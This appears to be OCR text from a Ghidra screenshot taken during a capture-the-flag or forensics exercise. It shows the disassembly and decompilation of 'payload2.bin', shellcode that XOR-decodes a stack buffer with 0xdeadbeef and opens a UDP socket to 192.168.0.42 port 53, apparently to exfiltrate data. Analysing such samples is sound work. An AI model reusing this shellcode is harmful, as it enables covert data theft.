 CodeBrowser: santas_data_storage:/payload2.bin
Wireshark
Network traffic analyzer
Analysis Navigation Search Select
File
Trees
Listing: payload2.bin
Decompile: UndefinedFunction_00000000 - (payload2.bin)
Pro
*data_storage *payload2.bin
load2.bin
am
m Tree
Tree
orts
orts
ctions
els
sses
mespaces
ype...
a Types
Filte
00000029 0f 05 SYSCALL
0000002b 48 89 c7 MOV RDI,RAX
0000002e 48 ba 00 MOV RDX,0x100010000
00 01 00
01 00 00 00
00000038 52 PUSH RDX
00000039 6a 00 PUSH 0x0
0000003b 6a 00 PUSH 0x0
0000003d 6a 00 PUSH 0x0
0000003f 6a 00 PUSH 0x0
00000041 48 89 e6 MOV RSI,RSP
00000044 48 ba 01 MOV RDX,0x2000000000000001
00 00 00
00 00 00 20
0000004e 52 PUSH RDX
0000004f 48 ba 00 MOV RDX,0x13713000000
00 00 13
37 01 00 00
00000059 52 PUSH RDX
0000005a ba 20 00 MOV EDX,0x20
00 00
0000005f b8 00 00 MOV EAX,0x0
00 00
00000064 0f 05 SYSCALL
00000066 48 31 c9 XOR RCX,RCX
LAB_00000069 XREF[1]: 00000078(j)
00000069 81 34 0e XOR dword ptr [RSI + RCX*0x1],0xdeadbeef
ef be ad de
00000070 48 83 c1 04 ADD RCX,0x4
00000074 48 83 f9 20 CMP RCX,0x20
00000078 75 ef JNZ LAB_00000069
0000007a bf 02 00 MOV EDI,0x2
00 00
0000007f be 02 00 MOV ESI,0x2
00 00
00000084 48 31 d2 XOR RDX,RDX
00000087 b8 29 00 MOV EAX,0x29
00 00
0000008c 0f 05 SYSCALL
0000008e 48 89 c7 MOV RDI,RAX
00000091 48 89 e6 MOV RSI,RSP
00000094 48 83 c6 03 ADD RSI,0x3
00000098 ba 32 00 MOV EDX,0x32
00 00
0000009d 41 ba 00 MOV R10D,0x0
00 00 00
000000a3 6a 00 PUSH 0x0
000000a5 49 b8 02 MOV R8,0x2a00a8c035000002
00 00 35
c0 a8 00 2a
000000af 41 50 PUSH R8
000000b1 49 89 e0 MOV R8,RSP
000000b4 41 b9 10 MOV R9D,0x10
00 00 00
1
2 /* WARNING: Control flow encountered bad instruction data */
3
4 void UndefinedFunction_00000000(void)
5
6 {
7 long lVar1;
8 undefined8 uStack64;
9 undefined8 uStack56;
10 undefined8 uStack48;
11 undefined8 uStack40;
12
13 syscall();
14 uStack40 = 0;
15 uStack48 = 0;
16 uStack56 = 0;
17 uStack64 = 0;
18 syscall();
19 lVar1 = 0;
20 do {
21 *(uint *)((long)&uStack64 + lVar1) = *(uint *)((long)&uStack64 + lVar1) ^ 0xdeadbeef;
22 lVar1 = lVar1 + 4;
23 } while (lVar1 != 0x20);
24 syscall();
25 syscall();
26 syscall();
27 /* WARNING: Bad instruction - Truncating control flow here */
28 halt_baddata();
29 }
30